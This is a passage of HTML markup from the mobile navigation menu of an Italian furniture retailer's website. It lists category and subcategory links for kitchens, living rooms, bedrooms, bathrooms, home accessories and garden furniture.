            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/cucine.html"
                       title="Cucine">
                        Cucine                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-12' ?
                           0 : 'category-node-12'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-12',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-12',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Cucine                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/cucine.html"
                           title="Cucine"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-moderne.html"
                               title="Cucine&#x20;moderne"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine moderne                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-su-misura.html"
                               title="Cucine&#x20;su&#x20;misura"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine su misura                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/cucine-in-promozione.html"
                               title="Cucine&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cucine in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/cucine/mobili-per-cucina.html"
                               title="Mobili&#x20;per&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili per cucina                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/soggiorni.html"
                       title="Soggiorni">
                        Soggiorni                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-14' ?
                           0 : 'category-node-14'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-14',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-14',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Soggiorni                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/soggiorni.html"
                           title="Soggiorni"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/pareti-e-soggiorni-componibili.html"
                               title="Soggiorni&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/soggiorni-e-pareti-attrezzate.html"
                               title="Soggiorni&#x20;e&#x20;pareti&#x20;attrezzate"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Soggiorni e pareti attrezzate                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/credenze-madie-e-vetrine.html"
                               title="Credenze,&#x20;madie&#x20;e&#x20;vetrine"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Credenze, madie e vetrine                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-ingresso.html"
                               title="Mobili&#x20;da&#x20;ingresso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da ingresso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/tavolini-da-salotto.html"
                               title="Tavolini&#x20;da&#x20;salotto"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavolini da salotto                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/soggiorni/mobili-porta-tv.html"
                               title="Porta&#x20;tv"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Porta tv                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/camere-da-letto.html"
                       title="Camere&#x20;da&#x20;letto">
                        Camere da letto                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-15' ?
                           0 : 'category-node-15'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-15',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-15',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Camere da letto                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/camere-da-letto.html"
                           title="Camere&#x20;da&#x20;letto"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-matrimoniali-componibili.html"
                               title="Camere&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-componibili.html"
                               title="Camerette&#x20;componibili"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette componibili                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camere-da-letto-in-promozione.html"
                               title="Camere&#x20;da&#x20;letto&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camere da letto in promozione                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/camere-da-letto/camerette-in-promozione.html"
                               title="Camerette&#x20;in&#x20;promozione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Camerette in promozione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-giorno.html"
                       title="Zona&#x20;Giorno">
                        Zona Giorno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-462' ?
                           0 : 'category-node-462'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-462',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-462',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Giorno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-giorno.html"
                           title="Zona&#x20;Giorno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/divani.html"
                               title="Divani"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Divani                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/tavoli-e-sedie.html"
                               title="Tavoli&#x20;e&#x20;sedie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Tavoli e sedie                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-multiuso.html"
                               title="Mobili&#x20;multiuso"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili multiuso                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/mobili-da-ufficio.html"
                               title="Mobili&#x20;da&#x20;Ufficio"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili da Ufficio                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-giorno/librerie.html"
                               title="Librerie"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Librerie                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/zona-notte.html"
                       title="Zona&#x20;Notte">
                        Zona Notte                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-463' ?
                           0 : 'category-node-463'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-463',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-463',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Zona Notte                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/zona-notte.html"
                           title="Zona&#x20;Notte"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/armadi.html"
                               title="Armadi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Armadi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                               title="Com&#xF2;&#x20;e&#x20;comodini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Comò e comodini                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                               title="Letti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Letti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                               title="Reti&#x20;e&#x20;materassi"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Reti e materassi                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                               title="Cuscini"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Cuscini                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/bagni.html"
                       title="Bagno">
                        Bagno                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-18' ?
                           0 : 'category-node-18'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-18',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-18',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Bagno                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/bagni.html"
                           title="Bagno"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                               title="Mobili&#x20;bagno"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Mobili bagno                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                               title="Lavanderia"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Lavanderia                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/complementi-arredo.html"
                       title="Complementi&#x20;d&#x27;arredo">
                        Complementi d&#039;arredo                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-21' ?
                           0 : 'category-node-21'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-21',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-21',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                    d="M15 19l-7-7 7-7"/>
                            </svg>
                            <span class="ml-4">
                                Complementi d&#039;arredo                            </span>
                        </a>
                        <a href="https://mercatonegermanvox.it/complementi-arredo.html"
                           title="Complementi&#x20;d&#x27;arredo"
                           class="flex items-center w-full px-8 py-4 border-white cursor-pointer
                            bg-primary text-white hover:underline"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                 viewBox="0 0 24 24" height="24"
                                 width="24"></svg>
                            <span class="ml-4">Mostra tutti</span></a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                               title="Accessori&#x20;cucina"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Accessori cucina                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                               title="Appendiabiti"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Appendiabiti                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                               title="Rubinetti&#x20;e&#x20;miscelatori"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Rubinetti e miscelatori                                </span>
                            </a>
                        
                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                               title="Illuminazione"
                               class="flex items-center w-full px-8 py-4 cursor-pointer
                                bg-primary hover:underline"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="white"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span class="ml-4 text-base text-tertiary lg:ml-0">
                                    Illuminazione                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 cursor-pointer
                        bg-primary text-white  hover:underline  level-0"
                       href="https://mercatonegermanvox.it/arredo-giardino.html"
                       title="Arredo&#x20;giardino">
                        Arredo giardino                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 rounded cursor-pointer
                        bg-primary  hover:bg-container hover:border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-22' ?
                           0 : 'category-node-22'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="white"
                             class="w-full h-full p-1 bg-primary"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-fit transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-22',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-22',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 cursor-pointer bg-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                 width="24"
                                 stroke="currentColor">
                              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
